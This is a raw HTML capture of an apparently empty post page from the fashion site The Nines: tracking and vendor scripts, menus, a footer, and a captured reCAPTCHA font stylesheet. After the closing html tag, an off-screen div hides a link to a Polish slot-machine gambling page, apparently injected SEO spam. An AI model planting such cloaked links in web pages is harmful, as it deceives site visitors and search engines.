<!-- End Global site tag (gtag.js) - Google Ads: 357516780 -->

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156251254-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156251254-1');
</script>

End Global site tag (gtag.js) - Google Analytics -->
	
<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CCGQNRP6K3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CCGQNRP6K3');
</script>
-->
	
</head>
	<body data-rsssl=1 class="error404 wp-singular post-template-default single single-post postid-30745 single-format-standard wp-theme-fashion" onbeforeunload="HandleBackFunctionality()">
<header class="header">
	<div class="container">	
		<div class="header-container">
			<div class="row align-items-center">
				<div class="col-lg-3 col-6 col-md-6">
					<div class="logo">
					<a href="https://theninesfashion.com"><img class="img-fluid" loading="eager" src="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg" width="263" height="62"></a>
					</div>
				</div>
				<div class="col-lg-6 order-1 order-lg-0">
					<nav class="navbar navbar-expand-lg navbar-light main-menu-container">	
						<div id="navbarSupportedContent" class="main-menu collapse navbar-collapse"><ul id="menu-main-menu" class="primary-menu navbar-nav"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://theninesfashion.com/celebrities/">Celebrities<i class="fa fa-chevron-down"></i></a></li>
<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://theninesfashion.com/designers/">Designers<i class="fa fa-chevron-down"></i></a></li>
<li id="menu-item-880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-880"><a href="#">Styles<i class="fa fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-5594"><a href="https://theninesfashion.com/style/workout-wear/">Workout Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-881"><a href="https://theninesfashion.com/style/street-style/">Street Style<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-4808"><a href="https://theninesfashion.com/style/summer-wear/">Summer Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-882"><a href="https://theninesfashion.com/style/red-carpet/">Red Carpet<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-4635" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-4635"><a href="https://theninesfashion.com/style/beachwear/">Beachwear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-7145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="https://theninesfashion.com/style/casual-wear/">Casual Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-12715"><a href="https://theninesfashion.com/style/evening-wear/">Evening Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-3187"><a href="https://theninesfashion.com/style/mens-style/">Men&#8217;s Style<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-9851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9851"><a href="https://theninesfashion.com/style/seen-on-screen/">Seen on Screen<i class="fa fa-chevron-down"></i></a></li>
</ul>
</li>
<li id="menu-item-13699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13699"><a href="#">Glam Squad<i class="fa fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://theninesfashion.com/stylists/">Stylists<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-13700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13700"><a href="https://theninesfashion.com/makeup/">Makeup Artists<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-13701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://theninesfashion.com/hair/">Hair Stylists<i class="fa fa-chevron-down"></i></a></li>
</ul>
</li>
</ul></div> 
                        <div class='Instagram-menu' style="" > <a href='https://www.instagram.com/ninesfashionofficial/' target="_blank" ><img loading="lazy" src='/wp-content/uploads/Instagram.svg' /> </a> </div>
					</nav>
                    
				</div>
				<div class="col-lg-3 col-md-6 col-6 responsive-right">
					<div class="search-form d-none d-md-block">
						<form role="search" method="get" id="searchform" class="searchform" action="https://theninesfashion.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s" placeholder="Search" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					</div>
					<div class="header-right">
						<nav class="navbar navbar-expand-lg navbar-light col-md-12 col-12 button-navigation d-md-block d-lg-none">
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> 
							</button>
						</nav>
					</div>
				</div>
				<div class="col-12 d-block d-md-none responsive-right">
					<div class="search-form">
						<form role="search" method="get" id="searchform" class="searchform" action="https://theninesfashion.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s" placeholder="Search" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					</div>
				</div>
			</div>
		</div>
	</div>
</header>

<!-- Start of Main Content Wrapper -->
<div id="content" class="main-content-wrapper" style="display: none;">
	<div class="container">
		<div class="row">
			<div class="col-12 col-sm-12 col-md-12">
				<main id="primary" class="site-main">

				</main> <!-- end of #primary -->
			</div>
		</div>
	</div> <!-- end of container -->
</div>
<!-- End of Main Content Wrapper -->

﻿<footer class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="footer-container d-flex align-items-center">
                <ul class="social-links resetlist d-flex">
                    <li><a href="https://www.facebook.com/theninesfashion/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/facebook.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/facebook-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://www.instagram.com/ninesfashionofficial/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/instagram.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/instagram-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://twitter.com/theninesfashion" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/twitter.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/twitter-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://www.pinterest.com/theninesfashion/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/pinterest.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/pinterest-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                </ul>
                <div class="footer-menu"><ul id="menu-footer-menu" class="reset-list d-flex"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://theninesfashion.com/about/">About</a></li>
<li id="menu-item-5303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5303"><a href="https://theninesfashion.com/the-closet-report/">Closet Report</a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7328"><a href="https://theninesfashion.com/the-latest-trends/">Latest Trends</a></li>
<li id="menu-item-9028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9028"><a href="https://theninesfashion.com/newsletter/">Newsletter</a></li>
<li id="menu-item-13702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13702"><a href="https://theninesfashion.com/contact/">Contact</a></li>
</ul></div>            </div>
        </div>
    </div>
    <div class="copyrights">
        <div class="container">
            <ul>
<li>&copy; The Nines 2026</li>
<li><a href="/copyright-request/">Copyright Request</a></li>
<li><a href="/privacy-policy/">Privacy Policy</a></li>
</ul>        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fashion/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: The Nines - Email Newsletter --><script>(function(d){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.campaign='wphxywh3gfplm1mlxtlb';s.dataset.user='38017';d.getElementsByTagName('head')[0].appendChild(s);})(document);</script><!-- / OptinMonster -->		<script type="text/javascript">
		var wphxywh3gfplm1mlxtlb_shortcode = true;		</script>
				<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script src="https://my.hellobar.com/a2fac50d1a02e4ff5acecc16334dd989be6aee1c.js" type="text/javascript" charset="utf-8" async="async"></script><script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" id="adsense-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/owl.carousel.js" id="owl-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/slick.min.js" id="slick-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/main.js" id="main-js-js"></script>
<script type="text/javascript" id="celeb-clothing-js-js-extra">
/* <![CDATA[ */
var clothingFilter = {"ajaxurl":"https://theninesfashion.com/wp-admin/admin-ajax.php"};
//# sourceURL=celeb-clothing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/tnfclothingFilter.js" id="celeb-clothing-js-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/theninesfashion.com\/wp-admin\/admin-ajax.php","origin_id":30745,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"3eedf8da4b","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://theninesfashion.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://theninesfashion.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: 'e05614b7fa',
			slugs:
			{"wphxywh3gfplm1mlxtlb":{"slug":"wphxywh3gfplm1mlxtlb","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":30745,"object_key":"post","object_type":"post","term_ids":[4175],"wp_json":"https:\/\/theninesfashion.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"bb364b6b27"};</script>
		<script type="text/javascript" src="https://s.skimresources.com/js/139461X1652161.skimlinks.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f80f7dbc03f4236b44f52d1b72a58d6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div style="position: absolute; left: -8761542155px;">

        <a href="https://theninesfashion.com/maszyny-online-sizzling-hot-deluxe-77777-za-darmo-kompletny-przewodnik/">Maszyny Online Sizzling Hot Deluxe 77777 za Darmo</a>
    </div> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc&co=aHR0cHM6Ly90aGVuaW5lc2Zhc2hpb24uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c9emspw7t90m
body_size: 48568
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, 